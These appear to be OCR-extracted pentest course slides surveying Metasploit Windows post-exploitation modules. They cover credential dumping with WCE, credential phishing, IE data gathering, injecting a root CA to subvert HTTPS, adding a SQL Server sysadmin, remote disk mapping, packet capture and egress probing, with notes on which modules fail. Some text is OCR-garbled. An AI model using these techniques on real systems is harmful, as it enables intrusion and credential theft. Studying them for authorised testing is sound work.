

## Looks Good But Fails



### **Post Exploitation Using NetNTLM Downgrade Attacks**

I love to pass the hash and steal tokens as much as the next pentester, but sometimes it's nice to have the actual password for a user. Here are some cases where having the password, instead of just the hash, is helpful:

- Web Based VPN Login
- GUI Access

C

- Third Party AD Integrated Management Tools
- · Database Authentication
- Passwords Shared Across Multiple Systems (Unix/Linux, Network Gear, etc)

The easiest way to go from SYSTEM on a box to dumping the cleartext passwords for all the users is to use Herman Ochoa's Windows Credential Editor (WCE) tool to dump them from the Windows Digest Authentication package. It's as simple as running "wce -w". If you

- An alternative to using MimiKatz
- Metasploit SMB Listener (Link Ch 13b)

# Phishing



# Fails on Win 7 and 2008

- Won't run at all on Win 2008
- On Win 7, this box pops up all the time but the password never appears in Metasploit
- Must restart Windows to make it stop



### enum ie

msf post(phish\_windows\_credentials) > info post/windows/gather/enum\_ie Name: Windows Gather Internet Explorer User Data Enumeration mum Module:cpost/windows/gather/enum\_ie Platform: Windows Arch: Rank: Normal Provided by: Kx499evices.rb Current Setting Required Description Basic options: Name SESSION alns. The session to run this module on. yes Description: This module will collect history, cookies, and credentials (from either HTTP auth passwords, or saved form passwords found in auto-complete) in Internet Explorer. The ability to gather credentials is only supported for versions of IE >=7, while history and cookies can be extracted for all versions. msf post(phish\_windows\_credentials) >

# Fails

- Gets no passwords or cookies from Win 7 or Win 2008
- Does get some Web history links from IE 7 on Win 2008

## Management Modules



# inject\_ca

### • Subverts HTTPS

msf exploit(handler) > info post/windows/manage/inject\_ca Name: Windows Manage Certificate Authority Injection Module: post/windows/manage/inject ca Platform: Windows Arch: Rank: Normal Provided by: vt <nick.freeman@security-assessment.com> **Basic options:** Current Setting Required Description Name **.... CAFILE** Path to the certificate you wish to install as a Trusted Root CA. yes The session to run this module on. SESSION ves Description: This module allows the attacker to insert an arbitrary CA certificate into the victim's Trusted Root store.  $msf$  exploit(handler) >

# MS SQL Auth Bypass

msf exploit(handler) > info post/windows/manage/mssql\_local\_auth\_bypass Name: Windows Manage Local Microsoft SQL Server Authorization Bypass Module: post/windows/manage/mssql local auth bypass Platform: Windows Arch: Rank: Normal

#### Description:

When this module is executed, it can be used to add a sysadmin to local SQL Server instances. It first attempts to gain LocalSystem privileges using the "getsystem" escalation methods. If those privileges are not sufficient to add a sysadmin, then it will migrate to the SQL Server service process associated with the target instance. The sysadmin login is added to the local SQL Server using native SQL clients and stored procedures. If no instance is specified then the first identified instance will be used. Why is this possible? By default in SQL Server 2k-2k8, LocalSystem is assigned syadmin privileges. Microsoft changed the default in SQL Server 2012 so that LocalSystem no longer has sysadmin privileges. However, this can be overcome by migrating to the SQL Server process.

# Forensic Image of Target

### • Harvest deleted files

Name: Windows Manage Local NBD Server for Remote Disks Module: post/windows/manage/nbd server Platform: Windows Arch: Rank: Normal Provided by: Wesley McGrew <wesley@mcgrewsecurity.com> Basic options: Current Setting Required Description Name ----DEVICE Device to map (use enum drives for possible names) yes IP address for NBD server  $0.0.0.0$ NBDIP no compared the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of th NBDPORT 10005 TCP port for NBD server no and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the sta The session to run this module on. **SESSION** yes Description: Maps remote disks and logical volumes to a local Network Block Device server. Allows for forensic tools to be executed on the remote disk directly.

 $msf$  exploit(handler) >

### Exploit PXE Pre-eXecution Boot



### Remote Packet Capture



Description:

This module enables the Remote Packet Capture System (rpcapd service) included in the default installation of Winpcap. The module allows you to set up the service in passive or active mode (useful if the client is behind a firewall). If authentication is enabled you need a local user account to capture traffic. PORT will be used depending of the mode configured.

### Look in Shadow Copies (Restore Points)



Description:

This module will attempt to mount a Volume Shadow Copy on the system. This is based on the VSSOwn Script originally posted by Tim Tomes and Mark Baggett. Works on win2k3 and later.

# Find Open Outgoing Ports



#### Description:

This module makes some kind of TCP traceroute to get outbound-filtering rules. It will try to make a TCP connection to a certain public IP address (this IP does not need to be under your control) using different TTL incremental values. This way if you get an answer (ICMP TTL time exceeded packet) from a public IP device you can infer that the destination port is allowed. Setting STOP to true the module will stop as soon as you reach a public IP (this will generate less noise in the network).

## Find Wireless Networks

